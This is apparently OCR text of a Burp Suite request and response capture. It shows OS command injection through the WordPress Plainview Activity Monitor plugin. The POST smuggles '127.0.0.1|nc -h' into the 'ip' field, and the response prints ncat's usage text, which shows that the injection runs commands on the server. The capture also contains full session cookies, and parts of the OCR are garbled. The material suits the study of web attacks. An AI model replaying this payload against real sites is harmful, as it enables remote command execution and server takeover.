 Request
Pretty Raw Hex
\n
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=
activity_tools HTTP/1.1
2 Host: blog.scmcctarget.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://blog.scmcctarget.com/wp-admin/admin.php?page=plainview_act
ivity_monitor&tab=activity_tools
8 Content-Type: multipart/form-data;
boundary=---------------------------39570458113317901610328262643
9 Content-Length: 301
10 Origin: http://blog.scmcctarget.com
11 Connection: close
12 Cookie: wordpress_eab14aac422f214123ff7abaf20221d9=
scmcc%7C1718471561%7CGL3BocWcoGmy5DxsJFiaUDAZCi9V3YZQSKUU30vaDw6%
7C14a237d5f28a79a48813e9126b6cdbfe65d06426b05309a76fee42068417b38
a; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_eab14aac422f214123ff7abaf20221d9=
scmcc%7C1718471561%7CGL3BocWcoGmy5DxsJFiaUDAZCi9V3YZQSKUU30vaDw6%
7C8a8f0e7a8d828e9362ca6b5bad2a443bc0d7094cc8bcc8565123620fc332b12
c; wp-settings-time-4=1718299213
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------39570458113317901610328262643
16 Content-Disposition: form-data; name="ip"
17
18 127.0.0.1|nc -h
19 -----------------------------39570458113317901610328262643
20 Content-Disposition: form-data; name="lookup"
21
22 Lookup
23 -----------------------------39570458113317901610328262643--
24
Response
Pretty Raw Hex Render
\n
resolves to <strong>
</strong>
.
</p>
147 <p>
Output from dig:
</p>
148 <p>
Ncat 7.50 ( https://nmap.org/ncat )<b
/>
149 Usage: ncat [options] [hostname]
[port]<br />
150 Options taking a time assume seconds.
Append 'ms' for milliseconds,<br />
151 's' for seconds, 'm' for minutes, or
'h' for hours (e.g. 500ms).<br />
152 -4 Use IPv4
only<br />
153 -6 Use IPv6
only<br />
154 -U, --unixsock Use Unix
domain sockets only<br />
155 -C, --crlf Use CRLF
for EOL sequence<br />
156 -c, --sh-exec <command>
Executes the given command via
/bin/sh<br />
157 -e, --exec <command>
Executes the given command
br />
158 --lua-exec <filename>
Executes the given Lua script
br />
159 -g hop1[,hop2,...] Loos
source routing hop points (8
max)<br />
160 -G <n>
Loose
source routing hop pointer (4
8, 12, ...)<br />
161 -m, --max-conns <n>
Maximum <n>